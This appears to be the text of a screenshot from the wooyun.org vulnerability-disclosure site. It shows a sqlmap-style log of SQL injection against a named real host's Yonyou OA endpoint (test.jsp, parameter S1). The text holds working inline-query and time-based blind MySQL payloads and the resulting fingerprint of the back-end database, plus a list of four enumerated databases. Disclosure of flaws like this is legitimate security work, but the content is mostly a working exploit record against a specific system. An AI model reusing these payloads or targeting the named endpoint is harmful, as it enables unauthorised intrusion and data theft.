 管理员: C:\Windows\system32\cmd.exe
Type: inline query
Title: MySQL inline queries
Payload: http://www.cpijxzd.cn:8080/yyoa/common/js/menu/test.jsp?doType=101&
S1=(SELECT CONCAT(0x716a6a6271,(SELECT (ELT(9720=9720,1))),0x716b6b6a71))
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 time-based blind - Parameter replace (heavy queries)
Payload: http://www.cpijxzd.cn:8080/yyoa/common/js/menu/test.jsp?doType=101&
S1=(SELECT (CASE WHEN (6265=6265) THEN (SELECT BENCHMARK(5000000,MD5(0x716a674c)
)) ELSE 6265*(SELECT 6265 FROM mysql.db) END))
---
[11:17:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[11:17:44] [INFO] fetching database names
[11:17:44] [INFO] the SQL query used returns 4 entries
[11:17:44] [INFO] resumed: information_schema
[11:17:44] [INFO] resumed: mysql
[11:17:44] [INFO] resumed: mysql3235
[11:17:44] [INFO] resumed: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
www.wooyun.org